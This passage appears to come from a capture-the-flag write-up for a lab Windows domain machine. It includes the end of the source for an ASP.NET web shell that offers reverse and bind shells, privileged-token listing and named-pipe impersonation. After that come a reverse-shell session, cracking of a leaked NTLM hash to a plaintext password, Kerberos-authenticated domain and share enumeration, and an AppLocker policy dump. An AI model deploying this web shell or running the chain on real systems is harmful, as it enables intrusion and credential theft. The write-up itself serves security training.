if (Marshal.GetLastWin32Error() == ERROR_NO_MORE_ITEMS)
return "Error";
try
{
Account = new StringBuilder(cchAccount);
Domain = new StringBuilder(cchDomain);
ret = LookupAccountSid(null, SID, Account, ref cchAccount, Domain, ref cchDomain, ref snu);
if (ret)
{
sb.Append(Domain);
sb.Append(@"\\");
sb.Append(Account);
}
else
sb.Append("logon account (no name) ");
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
finally
{
}
//string SidString = null;
//ConvertSidToStringSid(SID, ref SidString);
//sb.Append("\nSID: ");
//sb.Append(SidString);
return sb.ToString();
}
protected string GetProcessName(uint PID)
{
IntPtr hProc = IntPtr.Zero;
uint[] hMod = new uint[2048];
uint cbNeeded;
int exeNameSize = 255;
StringBuilder exeName = null;
exeName = new StringBuilder(exeNameSize);
hProc = OpenProcess(ProcessAccessFlags.QueryInformation | ProcessAccessFlags.VMRead, false, PID);
if (hProc != IntPtr.Zero)
{
if (EnumProcessModules(hProc, hMod, UInt32.Parse(hMod.Length.ToString()), out cbNeeded))
{
GetModuleBaseName(hProc, hMod[0], exeName, (uint)exeNameSize);
}
}
CloseHandle( hProc );
return exeName.ToString();
}
//***************************************************************************
// DISPLAY THE AVAILABLE TOKENS
//***************************************************************************
protected void DisplayAvailableTokens()
{
IntPtr pTokenType = Marshal.AllocHGlobal(4);
int TokenType = 0;
int cb = 4;
string astring = "";
IntPtr token = IntPtr.Zero;
IntPtr duptoken = IntPtr.Zero;
IntPtr hProc = IntPtr.Zero;
IntPtr usProcess = IntPtr.Zero;
uint pid = 0;
for (pid = 0; pid < 9999; pid+=4)
{
hProc = OpenProcess(ProcessAccessFlags.DupHandle, false, pid);
usProcess = GetCurrentProcess();
if (hProc != IntPtr.Zero)
{
//Response.Output.Write("Opened process PID: {0} : {1}<br>", pid, GetProcessName(pid));
for (int x = 1; x <= 9999; x+=4)
{
token = (IntPtr)x;
if (DuplicateHandle(hProc, token, usProcess, out duptoken, 0, false, 2))
{
//Response.Output.Write("Duplicated handle: {0}<br>", x);
if (GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenType, pTokenType, 4, ref cb))
{
TokenType = Marshal.ReadInt32(pTokenType);
switch ((TOKEN_TYPE)TokenType)
{
case TOKEN_TYPE.TokenPrimary:
astring = "Primary";
break;
case TOKEN_TYPE.TokenImpersonation:
// Get the impersonation level
GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenImpersonationLevel, pTokenType, 4, ref cb);
TokenType = Marshal.ReadInt32(pTokenType);
switch ((SECURITY_IMPERSONATION_LEVEL)TokenType)
{
case SECURITY_IMPERSONATION_LEVEL.SecurityAnonymous:
astring = "Impersonation - Anonymous";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityIdentification:
astring = "Impersonation - Identification";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation:
astring = "Impersonation - Impersonation";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityDelegation:
astring = "Impersonation - Delegation";
break;
}
break;
}
// Get user name
TOKEN_USER tokUser;
string username;
const int bufLength = 256;
IntPtr tu = Marshal.AllocHGlobal(bufLength);
cb = bufLength;
GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenUser, tu, cb, ref cb);
tokUser = (TOKEN_USER)Marshal.PtrToStructure(tu, typeof(TOKEN_USER));
username = DumpAccountSid(tokUser.User.Sid);
Marshal.FreeHGlobal(tu);
if (username.ToString() == "NT AUTHORITY\\\\SYSTEM")
Response.Output.Write("[{0:0000}] - {2} : {3}</a><br>", pid,x, username, astring);
else if (username.EndsWith("Administrator"))
Response.Output.Write("[{0:0000}] - {2} : {3}</a><br>", pid,x, username, astring);
//else
//Response.Output.Write("[{0:0000}] - {2} : {3}</a><br>", pid, x, username, astring);
}
CloseHandle(duptoken);
}
else
{
//Response.Output.Write("Handle: {0} Error: {1}<br>", x,GetLastError());
}
}
CloseHandle(hProc);
}
else
{
//Response.Output.Write("Failed to open process PID: {0}<br>", pid);
}
}
}
protected void Page_Load(object sender, EventArgs e)
{
}
protected void butConnectBack_Click(object sender, EventArgs e)
{
String host = txtRemoteHost.Text;
int port = Convert.ToInt32(txtRemotePort.Text);
CallbackShell(host, port);
}
protected void butBindPort_Click(object sender, EventArgs e)
{
int port = Convert.ToInt32(txtBindPort.Text);
BindPortShell(port);
}
protected void butCreateNamedPipe_Click(object sender, EventArgs e)
{
String pipeName = "\\\\.\\pipe\\" + txtPipeName.Text;
IntPtr hPipe = IntPtr.Zero;
IntPtr secAttr = IntPtr.Zero;
Response.Output.Write("+ Creating Named Pipe: {0}<br>", pipeName);
hPipe = CreateNamedPipe(pipeName, PIPE_ACCESS_DUPLEX, PIPE_TYPE_MESSAGE | PIPE_WAIT, 2, 0, 0, 0, secAttr);
// Check value
if (hPipe.ToInt32() == INVALID_HANDLE_VALUE)
{
Response.Write("- Failed to create named pipe:");
Response.End();
}
Response.Output.Write("+ Created Named Pipe: {0}<br>", pipeName);
// wait for client to connect
Response.Write("+ Waiting for connection...<br>");
ConnectNamedPipe(hPipe, 0);
// Get connected user info
StringBuilder userName = new StringBuilder(256);
if (!GetNamedPipeHandleState(hPipe, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero, IntPtr.Zero, userName, userName.Capacity))
{
Response.Write("- Error Getting User Info<br>");
Response.End();
}
Response.Output.Write("+ Connection From Client: {0}<br>", userName);
// assume the identity of the client //
Response.Write("+ Impersonating client...<br>");
if (!ImpersonateNamedPipeClient(hPipe))
{
Response.Write("- Failed to impersonate the named pipe.<br>");
CloseHandle(hPipe);
Response.End();
}
CloseHandle(hPipe);
}
protected void butSQLRequest_Click(object sender, EventArgs e)
{
String pipeName = "\\\\.\\pipe\\" + txtPipeName.Text;
String command = "exec master..xp_cmdshell 'dir > \\\\127.0.0.1\\pipe\\" + txtPipeName.Text + "'";
// Make a local sql request to the pipe
String connectionString = "server=127.0.0.1;database=master;uid=" + txtSQLUser.Text + ";password=" + txtSQLPass.Text;
// create a new SqlConnection object with the appropriate connection string
SqlConnection sqlConn = new SqlConnection(connectionString);
Response.Output.Write("+ Sending {0}<br>", command);
// open the connection
sqlConn.Open();
// do some operations ...
// create the command object
SqlCommand sqlComm = new SqlCommand(command, sqlConn);
sqlComm.ExecuteNonQuery();
// close the connection
sqlConn.Close();
}
</script>
<html>
<head runat="server">
<title>InsomniaShell</title>
</head>
<body>
<form id="form1" runat="server">
<div>
<asp:Label ID="Label10" runat="server" Height="26px" Text="InsomniaShell" Width="278px" Font-Bold="True"></asp:Label><br />
<asp:Label ID="Label5" runat="server" Height="26px" Text="Current Context" Width="278px" Font-Bold="True"></asp:Label><br />
<% DisplayCurrentContext();%>
<br />
<asp:Label ID="Label1" runat="server" Height="26px" Text="Select Your Shell" Width="278px" Font-Bold="True"></asp:Label><br />
<br />
<asp:Label ID="Label2" runat="server" Text="Host" Width="198px"></asp:Label>
<asp:Label ID="Label3" runat="server" Text="Port" Width="101px"></asp:Label><br />
<asp:TextBox ID="txtRemoteHost" runat="server" Width="191px"></asp:TextBox>
<asp:TextBox ID="txtRemotePort" runat="server" Width="94px"></asp:TextBox><br />
<asp:Button ID="butConnectBack" runat="server" OnClick="butConnectBack_Click" Text="Connect Back Shell"
Width="302px" /><br />
<br />
<asp:Label ID="Port" runat="server" Text="Port" Width="189px"></asp:Label><br />
<asp:TextBox ID="txtBindPort" runat="server" Width="91px"></asp:TextBox><br />
<asp:Button ID="butBindPort" runat="server" OnClick="butBindPort_Click" Text="Bind Port Shell"
Width="299px" /><br />
<br />
<asp:Label ID="Label7" runat="server" Height="26px" Text="Named Pipe Attack" Width="278px" Font-Bold="True"></asp:Label><br />
<br />
<asp:Label ID="Label6" runat="server" Text="Pipe Name" Width="198px"></asp:Label><br />
<asp:TextBox ID="txtPipeName" runat="server" Text="InsomniaShell" Width="191px"></asp:TextBox><br />
<asp:Button ID="Button1" runat="server" OnClick="butCreateNamedPipe_Click" Text="Create Named Pipe" Width="400px" /><br />
<asp:Label ID="Label8" runat="server" Text="SQL User" Width="198px"></asp:Label>
<asp:Label ID="Label9" runat="server" Text="SQL Pass" Width="101px"></asp:Label><br />
<asp:TextBox ID="txtSQLUser" runat="server" Width="191px">sa</asp:TextBox>
<asp:TextBox ID="txtSQLPass" runat="server" Width="94px"></asp:TextBox><br />
<asp:Button ID="Button3" runat="server" OnClick="butSQLRequest_Click" Text="Make SQL Request" Width="400px" /><br />
<br />
<asp:Label ID="Label4" runat="server" Height="26px" Text="Available SYSTEM/Administrator Tokens" Width="400px" Font-Bold="True"></asp:Label><br />
<br />
<% DisplayAvailableTokens(); %>
</div>
</form>
</body>
</htmlgop station was used to retrieve a reverse shell on the machine from the reverse shell APX code.
gop station -s 10.10.14.3:8443 -t 10.10.14.3:8081
Current dir /home/kali/Desktop/Hathor
[+] Binding TCP listener to 10.10.14.3:8081
[+] Binding SSL listener to 10.10.14.3:8443
$>
[+] Accepting TCP connection from 10.129.15.109:55094 with UUID 7a59330b-1cb6-4445-9056-92bed5fd43ff
$> use 7a59330b-1cb6-4445-9056-92bed5fd43ff
7a59330b-1cb6-4445-9056-92bed5fd43ff > shell
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>powershell
powershell
cdWindows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\windows\system32\inetsrv>While enumerating resources on the box, the following repository was found C:\Get-bADpasswords\.
PS C:\> ls C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/12/2022 9:30 PM Get-bADpasswords
d----- 10/2/2021 8:24 PM inetpub
d----- 10/7/2021 9:38 AM Microsoft
d----- 5/8/2021 10:20 AM PerfLogs
d-r--- 3/25/2022 8:54 PM Program Files
d----- 2/15/2022 8:42 PM Program Files (x86)
d----- 12/29/2021 10:17 PM script
d----- 11/14/2022 2:37 PM share
d----- 7/7/2021 7:05 PM StorageReports
d-r--- 2/16/2022 10:00 PM Users
d----- 4/19/2022 2:44 PM Windows
PS C:\> ls C:\Get-bADpasswords
Directory: C:\Get-bADpasswords
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/29/2021 8:18 PM Accessible
d----- 9/29/2021 6:54 PM PSI
d----- 9/29/2021 6:54 PM Source
-a---- 10/12/2022 10:04 PM 11694 CredentialManager.psm1
-a---- 3/21/2022 2:59 PM 20320 Get-bADpasswords.ps1
-a---- 9/29/2021 6:53 PM 177250 Get-bADpasswords_2.jpg
-a---- 10/12/2022 10:04 PM 5184 Helper_Logging.ps1
-a---- 10/12/2022 10:04 PM 6561 Helper_Passwords.ps1
-a---- 9/29/2021 6:53 PM 149012 Image.png
-a---- 9/29/2021 6:53 PM 1512 LICENSE.md
-a---- 10/12/2022 10:04 PM 4499 New-bADpasswordLists-Common.ps1
-a---- 10/12/2022 10:04 PM 4335 New-bADpasswordLists-Custom.ps1
-a---- 10/12/2022 10:04 PM 4491 New-bADpasswordLists-customlist.ps1
-a---- 10/12/2022 10:04 PM 4740 New-bADpasswordLists-Danish.ps1
-a---- 10/12/2022 10:04 PM 4594 New-bADpasswordLists-English.ps1
-a---- 10/12/2022 10:04 PM 4743 New-bADpasswordLists-Norwegian.ps1
-a---- 9/29/2021 6:53 PM 6567 README.md
-a---- 10/12/2022 10:04 PM 3982 run.vbsIt compares users' password to known passwords and send an alert if such password is found. Log files in the Accessible directory are created and contains information :
03.10.2021-17:35:16 info The AD returned 3537 users.
03.10.2021-17:35:17 info Testing user passwords against password lists...
03.10.2021-17:35:39 info Finished comparing passwords.
03.10.2021-17:35:41 info Found 1 user(s) with weak passwords.
03.10.2021-17:35:41 info Matched password found for user 'BeatriceMill' in list(s) 'leaked-passwords-v7'.
03.10.2021-17:35:41 info Found a total of '0' user(s) with empty passwords
03.10.2021-17:35:41 info Found a total of '1' user(s) with weak passwords
03.10.2021-17:35:41 info Found a total of '' user(s) with shared passwords
03.10.2021-18:06:36 info Version: 'Get-bADpasswords v3.03'.
03.10.2021-18:06:36 info Log file: '.\Accessible\Logs\log_windcorp-03102021-180635.txt'.
03.10.2021-18:06:36 info CSV file: '.\Accessible\CSVs\exported_windcorp-03102021-180635.csv'.
03.10.2021-18:06:36 info Testing versioning for files in '.\Accessible\PasswordLists'...
03.10.2021-18:06:36 info 'weak-passwords-common.txt' repack is up to date...
03.10.2021-18:06:36 info 'weak-passwords-da.txt' repack is up to date...
03.10.2021-18:06:36 info 'weak-passwords-en.txt' repack is up to date...
03.10.2021-18:06:36 info 'weak-passwords-no.txt' repack is up to date...
03.10.2021-18:06:36 info Replicating AD user data with parameters (DC = 'hathor', NC = 'DC=windcorp,DC=com').The related CSV file is checked and contains information about the user such as it password hash and the domain SID:
PS C:\Get-bADpasswords\Accessible> type CSVs\exported_windcorp-03102021-180635.csv
Activity;Password Type;Account Type;Account Name;Account SID;Account password hash;Present in password list(s)
active;weak;regular;BeatriceMill;S-1-5-21-3783586571-2109290616-3725730865-5992;9cb01504ba0247ad5c6e08f7ccae7903;'leaked-passwords-v7'And we know that the password of the user BeatriceMill is inside the leaked-password-v7 wordlist.
The wordlist was downloaded and then the hash was cracked :
$> hashcat -m 1000 hash.txt leaked-password-v7.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platfo
rm #1 [The pocl project]
====================================================================================================================
========================
* Device #1: pthread-Intel(R) Core(TM) i7-8665U CPU @ 1.90GHz, 2917/5899 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
9cb01504ba0247ad5c6e08f7ccae7903:!!!!ilovegood17The domain user BeatriceMill has the following password !!!!ilovegood17.
Trying the credentials with crackmapexec results in the following error :
$> crackmapexec smb -u beatricemill -p '!!!!ilovegood17' -d windcorp.htb hathor.windcorp.htb
SMB hathor.windcorp.htb 445 NONE [*] x64 (name:) (domain:windcorp.htb) (signing:True) (SMBv1:False)
SMB hathor.windcorp.htb 445 NONE [-] windcorp.htb\beatricemill:!!!!ilovegood17 STATUS_NOT_SUPPORTEDGenerally such error means that a kerberos authentication must be used.
$> impacket-smbclient -k -dc-ip hathor.windcorp.htb 'windcorp.htb/beatricemill:!!!!ilovegood17@hathor.windcor
p.htb' -debug
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[-] CCache file is not found. Skipping...
[+] The specified path is not correct or the KRB5CCNAME environment variable is not defined
[+] Trying to connect to KDC at hathor.windcorp.htb
[+] Trying to connect to KDC at hathor.windcorp.htb
[+] Trying to connect to KDC at hathor.windcorp.htb
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
share
SYSVOL
# use share
l# ls
drw-rw-rw- 0 Mon Nov 14 17:47:51 2022 .
drw-rw-rw- 0 Tue Apr 19 14:45:15 2022 ..
-rw-rw-rw- 1013928 Mon Nov 14 17:48:02 2022 AutoIt3_x64.exe
-rw-rw-rw- 4601208 Mon Nov 14 17:54:31 2022 Bginfo64.exe
drw-rw-rw- 0 Mon Mar 21 22:22:59 2022 scriptsKerberos was configured :
/etc/krb5.conf
[libdefault]
default_realm = WINDCORP.HTB
[realms]
WINDCORP.HTB = {
kdc = hathor.windcorp.htb
admin_server = hathor.windcorp.htb
default_domain = hathor.windcorp.htb
}
[domain_realm]
windcorp.htb = WINDCORP.HTB
.windcorp.htb = WINDCORP.HTB/etc/resolv.conf
domain windcorp.htb
search windcorp.htb
nameserver 10.129.14.190$> kinit --windows BeatriceMill@windcorp.htb
BeatriceMill@windcorp.htb's Password:
$> klist
Credentials cache: FILE:/tmp/krb5cc_1000
Principal: BeatriceMill@WINDCORP.HTB
Issued Expires Principal
Nov 14 18:07:36 2022 Nov 15 04:07:36 2022 krbtgt/windcorp.htb@WINDCORP.HTB
$>Domain information - Bloodhound
Using a fork a python-bloodhound that supoports kerberos, domain information where dumped :
$> (venv) python bloodhound.py -k -u beatricemill -d windcorp.htb -dc hathor.windcorp.htb -ns 10.129.48.8 --dns-tcp --zip -no-pass -c all
INFO: Found AD domain: windcorp.htb
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: hathor.windcorp.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3516 computers
INFO: Connecting to LDAP server: hathor.windcorp.htb
INFO: Found 3539 users
INFO: Found 55 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
[...]
INFO: Done in 00M 16S
INFO: Compressing output into 20221120173908_bloodhound.zipShares
Using this version of smbmap (https://github.com/tothi/smbmap) which support kerberos authentication, it is easy to retrieve content :
$> KRB5CCNAME=/tmp/krb5cc_1000 python smbmap.py -k -H hathor.windcorp.htb
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[+] IP: hathor.windcorp.htb:445 Name: unknown Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
share READ, WRITE
SYSVOL
(venv) ➜ shares KRB5CCNAME=/tmp/krb5cc_1000 python ~/smbmap/smbmap.py -k -H hathor.windcorp.htb -R -A '.*'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmapAppLocker was identified and blocked us to run script. Therefore it was dump with powershell.exe -WindowStyle Hidden -NoP -NoLogo -exec Bypass -Command " Get-AppLockerPolicy -Effective | Select -ExpandProperty RuleCollections" :
PublisherConditions : {*\*\*,0.0.0.0-*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : a9e18c21-ff8f-43cf-b9fc-db40eed693ba
Name : (Default Rule) All signed packaged apps
Description : Allows members of the Everyone group to run packaged apps that are signed.
UserOrGroupSid : S-1-1-0
Action : Allow
PublisherConditions : {*\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 5b74e91f-e7d9-4348-a21b-047d2901c659
Name : Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%OSDRIVE%\share\scripts\7-zip64.dll}
PathExceptions : {%OSDRIVE%\share\scripts\7-zip64.dll:*}
PublisherExceptions : {}
HashExceptions : {}
Id : 059bf360-e712-427a-8255-59d182bc4cd5
Name : %OSDRIVE%\share\scripts\7-zip64.dll
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 3737732c-99b7-41d4-9037-9cddfb0de0d0
Name : (Default Rule) All DLLs located in the Program Files folder
Description : Allows members of the Everyone group to load DLLs that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%OSDRIVE%\Get-bADpasswords\PSI\Psi_x64.dll}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 3a07aecc-17f3-43e5-911b-ddb7e4d7353f
Name : %OSDRIVE%\Get-bADpasswords\PSI\Psi_x64.dll
Description :
UserOrGroupSid : S-1-5-21-3783586571-2109290616-3725730865-10102
Action : Allow
PathConditions : {%WINDIR%\*}
PathExceptions : {C:\Windows\Registration\CRMLog:*, C:\Windows\Registration\CRMLog\*,
C:\Windows\System32\com\dmp:*, C:\Windows\System32\com\dmp\*...}
PublisherExceptions : {}
HashExceptions : {}
Id : a6651628-328a-4beb-9ff3-7c94e84b0ff4
Name : Microsoft Windows DLLs
Description : Allows members of the Everyone group to load DLLs located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%WINDIR%\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : bac4b0bf-6f1b-40e8-8627-8545fa89c8b6
Name : (Default Rule) Microsoft Windows DLLs
Description : Allows members of the Everyone group to load DLLs located in the Windows folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%PROGRAMFILES%\*}
PathExceptions : {C:\Program Files (x86)\Microsoft\Edge\Application\SetupMetrics:*, C:\Program Files
(x86)\Microsoft\Edge\Application\SetupMetrics\*}
PublisherExceptions : {}
HashExceptions : {}
Id : fc510e44-f0d2-46e8-b9a1-0f1e4bdb375b
Name : All DLLs located in the Program Files folder
Description : Allows members of the Everyone group to load DLLs that are located in the Program Files folder.
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : fe64f59f-6fca-45e5-a731-0f6715327c38
Name : (Default Rule) All DLLs
Description : Allows members of the local Administrators group to load all DLLs.
UserOrGroupSid : S-1-5-32-544
Action : Allow
PublisherConditions : {MICROSOFTr WINDOWSr OPERATING SYSTEM\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON,
C=US\MSDT.EXE,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 1c95e32b-8d77-4be3-a5ea-70fa8b33448f
Name : MSDT.EXE, in MICROSOFTr WINDOWSr OPERATING SYSTEM, from O=MICROSOFT CORPORATION, L=REDMOND,
S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {MICROSOFTr WINDOWSr OPERATING SYSTEM\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON,
C=US\PRESENTATIONHOST.EXE,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 2f48e4bf-fb10-4943-9ccf-3c38a33dff8a
Name : PRESENTATIONHOST.EXE, in MICROSOFTr WINDOWSr OPERATING SYSTEM, from O=MICROSOFT CORPORATION,
L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {*\CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=COM\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 577ae347-19fd-46b3-8f0a-a4a653dde1bc
Name : Signed by CN=ADMINISTRATOR, CN=USERS, DC=WINDCORP, DC=COM
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PublisherConditions : {*\O=AUTOIT CONSULTING LTD, L=BIRMINGHAM, C=GB\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 754a60b8-3945-4ea3-ba37-f9ae529297f3
Name : Signed by O=AUTOIT CONSULTING LTD, L=BIRMINGHAM, C=GB
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PublisherConditions : {INTERNET EXPLORER\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\MSHTA.EXE,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 8df6bb7a-165b-4e4c-9ef1-183012b46580
Name : MSHTA.EXE, in INTERNET EXPLORER, from O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {MICROSOFTr .NET FRAMEWORK\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON,
C=US\MSBUILD.EXE,*-4.8.4161.0}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : 9e9181cb-27bc-4a15-ad6d-46696ae0fcb5
Name : MSBUILD.EXE, version 4.8.4161.0 and below, in MICROSOFTr .NET FRAMEWORK, from O=MICROSOFT
CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {MICROSOFTr .NET FRAMEWORK\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON,
C=US\INSTALLUTIL.EXE,2.0.50727.9157-*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : bd9ace8f-0b89-4726-9c5d-90c4998007e7
Name : INSTALLUTIL.EXE, version 2.0.50727.9157 and above, in MICROSOFTr .NET FRAMEWORK, from
O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {MICROSOFTr .NET FRAMEWORK\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON,
C=US\MSBUILD.EXE,4.8.4161.0-*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : cc909547-763e-4daa-be57-30df4f9db5e2
Name : MSBUILD.EXE, version 4.8.4161.0 and above, in MICROSOFTr .NET FRAMEWORK, from O=MICROSOFT
CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PublisherConditions : {*\O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US\*,*}
PublisherExceptions : {}
PathExceptions : {}
HashExceptions : {}
Id : e673082a-e07c-4a37-a7ac-4a7d79423220
Name : Signed by O=MICROSOFT CORPORATION, L=REDMOND, S=WASHINGTON, C=US
Description :
UserOrGroupSid : S-1-1-0
Action : Allow
PathConditions : {%SYSTEM32%\Tasks:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 0532a4fa-4e03-4fe5-a0ed-34914e6719a3
Name : %SYSTEM32%\Tasks:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\regsvr32.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 10c790e5-45d5-42d3-aaf1-fcd51f24593b
Name : %SYSTEM32%\regsvr32.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\spool\drivers\color:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 1283b14d-d8b9-4266-a5c0-66c07d6a0273
Name : %SYSTEM32%\spool\drivers\color:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Fxstmp\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 13bcae9c-a08c-4757-a803-c088e9e55d3e
Name : %SYSTEM32%\Fxstmp\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 18635dba-5d58-40d5-9c90-12a3638088fa
Name : %WINDIR%\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\debug\WIA:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 1d8a1b94-aac1-4790-ac57-65f18563bb1b
Name : %WINDIR%\debug\WIA:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\winevt\Logs\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 2098f2a9-fb22-49d3-a126-fa7e8a859739
Name : %SYSTEM32%\winevt\Logs\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\Com\dmp:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 225d337e-a22a-4841-a7d7-4b5c6edd6fc5
Name : %SYSTEM32%\Com\dmp:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\Tasks:*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 2a6f3959-db20-4b59-bc4e-9c7719a648d1
Name : %WINDIR%\Tasks:*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%SYSTEM32%\catroot2\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\*}
PathExceptions : {}
PublisherExceptions : {}
HashExceptions : {}
Id : 2b8d1528-ddfb-44cf-9e12-bce2fd30845f
Name : %SYSTEM32%\catroot2\{F750E6C3-38EE-11D1-85E5-00C04FC295EE}\*
Description :
UserOrGroupSid : S-1-1-0
Action : Deny
PathConditions : {%WINDIR%\*}
PathExceptions : {C:\Windows\Registration\CRMLog:*, C:\Windows\Registration\CRMLog\*,
